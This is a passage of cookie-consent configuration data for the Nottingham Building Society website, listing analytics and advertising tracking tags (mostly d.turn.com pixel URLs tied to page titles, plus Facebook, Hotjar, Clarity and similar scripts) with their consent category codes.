d/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20My%20career%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwill-writing-faqs%2F,120735596\x3d,120735595\x3dWill%20Writing%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2F,120735596\x3d,120735595\x3dMortgage%20overpayments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-apartment-no-4%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Apartment%20Number%204%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-tips-to-limit-storm-damage%2F,120735596\x3d,120735595\x3d6%20tips%20to%20limit%20storm%20damage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-281%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20281%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffurther-borrowing%2F,120735596\x3d,120735595\x3dFurther%20borrowing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dregular-savers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnbs-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20for%20our%20mortgage%20customers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D14,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b34CE572E-4611-48D7-9203-5F21E513C504%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fhouse-goals%2F,120735596\x3d,120735595\x3dHouse%20goals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-explained%2F,120735596\x3d,120735595\x3dRemortgaging%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2F,120735596\x3d,120735595\x3dCareer%20academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fsavers-nation%2F,120735596\x3d,120735595\x3dSavings%20advice%20and%20guides%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F%3Fform,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dconveyancing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---erika%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Erika%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-mortgage-advisers-can-help-you-find-the-best-mortgage-for-you%2F,120735596\x3d,120735595\x3dHow%20mortgage%20advisers%20can%20help%20you%20find%20the%20right%20mortgage%20for%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Faccounts-and-statements%2F,120735596\x3d,120735595\x3dAccounts%20and%20statements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2F,120735596\x3d,120735595\x3dMortgage%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fcost-of-buying-a-home%2F,120735596\x3d,120735595\x3dWhat\'s%20the%20cost%20of%20buying%20a%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-interior-updates-you-can-do-during-lockdown%2F,120735596\x3d,120735595\x3dFour%20interior%20updates%20you%20can%20do%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-notice%2F,120735596\x3d,120735595\x3dBranch%20Notice%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb-reeves%2F,120735596\x3d,120735595\x3dDeb%20Reeves%20-%20National%20sales%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-areas-to-save-energy-and-money-at-home%2F,120735596\x3d,120735595\x3d5%20areas%20to%20save%20energy%20and%20money%20at%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kristina%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kristina%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---katie-g%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Katie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2F,120735596\x3d,120735595\x3dPlanning%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottinghams-10k-booktrust-donation-set-to-bring-joy-to-1000-vulnerable-children-this-christmas%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A310k%20BookTrust%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fsustainability-report%2F,120735596\x3d,120735595\x3dBuilding%20a%20responsible%20society%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---natalie%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Natalie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-24-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2024%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-winter-home-tips-to-keep-you-safe-and-warm%2F,120735596\x3d,120735595\x3d10%20winter%20home%20tips%20to%20keep%20you%20safe%20and%20warm","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-03-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%203%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.5dca1694a4338dade13b.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Frules-and-memorandum%2F,120735596\x3d,120735595\x3dRules%20and%20memorandum%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffindyourfuture%2F,120735596\x3d,120735595\x3dFind%20your%20future%20with%20The%20Wolfpack%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Funderstanding-savings-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-and-how-should-i-save-for-school-fees%2F,120735596\x3d,120735595\x3dSaving%20for%20school%20fees%20-%20school%20fees%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fice-hockey-star-ollie-cheques-in-at-the-nottingham-in-mansfield%2F,120735596\x3d,120735595\x3dNottingham%20Panthers%20player%20Ollie%20Betteridge%20helps%20present%20a%20%C2%A3250%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/965461051/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2F,120735596\x3d,120735595\x3dIn%20our%20communities%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/action/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/W4PRjOYnSmU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fretirement-ready-days-are-back%2F,120735596\x3d,120735595\x3d2021%20Retirement%20Planning%20Days%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-home-decor-tips%2F,120735596\x3d,120735595\x3dRSA\'s%20home%20decorating%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffamily-zone%2F,120735596\x3d,120735595\x3dFamily%20finance%20and%20savings%20advice%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fesg-investing-is-available-via-wren-sterling%2F,120735596\x3d,120735595\x3dESG%20investing%20is%20available%20via%20Wren%20Sterling%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsutton-in-ashfield%2F,120735596\x3d,120735595\x3dSutton-in-Ashfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Sutton-in-Ashfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fbereavements%2F,120735596\x3d,120735595\x3dBereavements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcharlotte---looking-after-your-pennies%2F,120735596\x3d,120735595\x3dCharlotte%20-%20My%20career%20-%20Finance%20content%20creator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---charlotte%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Charlotte%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/23HwpS0xqb4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F90-day-notice-cash-isa%2F,120735596\x3d,120735595\x3d90%20Day%20Notice%20Cash%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D11,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.52/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpower-of-attorney-how-to-ensure-you-have-a-say-in-mum-or-dads-care%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%3A%20How%20to%20ensure%20you%20have%20a%20say%20in%20mum%20or%20dad\'s%20care","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fair-purifying-house-plants%2F,120735596\x3d,120735595\x3d6%20house%20plants%20to%20purify%20the%20air%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/421001322","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b450996B5-776E-4806-B9E4-C738EC0B8D4C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27278/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-130%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20130%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fisa-allowance-from-your-home%2F,120735596\x3d,120735595\x3dTake%20advantage%20of%20the%20ISA%20allowance%20from%20your%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-steps-to-get-pension-savvy%2F,120735596\x3d,120735595\x3dFive%20steps%20to%20get%20pension%20savvy","CategoryI